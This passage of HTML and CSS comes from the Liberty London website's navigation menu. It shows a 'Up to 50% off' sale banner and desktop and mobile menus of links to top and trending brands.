    /* SALE SETTINGS */
    .nav-ad-sale-24 {
      position: relative;
      height: 100%;
      width: 100%;
      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/uk/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
